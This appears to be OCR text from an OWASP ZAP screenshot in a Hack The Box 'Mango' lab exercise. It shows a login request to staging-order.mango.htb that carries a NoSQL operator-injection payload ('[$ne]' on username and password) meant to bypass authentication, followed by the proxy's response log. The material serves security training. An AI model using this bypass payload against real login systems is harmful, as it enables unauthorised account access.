 Untitled Session - OWASP ZAP 2.13.0
Quick Start Request & Response Requester Break
Method Text
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: https://staging-order.mango.htb
Connection: keep-alive
Referer: https://staging-order.mango.htb/
Cookie: PHPSESSID=rh7h0mp8c7tcbua93hpkjcvehv
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username[$ne]=dr4ks&password[$ne]=dr4ks&login=login
URL Code Reason RTT Size Resp. Body Highest Alert Note Ta
//staging-order.mango.htb/ 200 OK 363 ms 4,022 bytes Medium Form, Passw
//staging-order.mango.htb/style.css 404 Not Found 197 ms 285 bytes Medium
s://fonts.googleapis.com/css?family=Rubik&dis... 200 OK 422 ms 2,136 bytes Medium Comment
s://fonts.gstatic.com/s/rubik/v28/iJWZBXyIfDnIV... 200 OK 458 ms 18,856 bytes Medium
//staging-order.mango.htb/ 200 OK 363 ms 4,022 bytes Medium Form, Passw
//staging-order.mango.htb/style.css 404 Not Found 175 ms 285 bytes Medium
//staging-order.mango.htb/ 200 OK 360 ms 4,022 bytes Medium Form, Passw
//staging-order.mango.htb/style.css 404 Not Found 167 ms 285 bytes Medium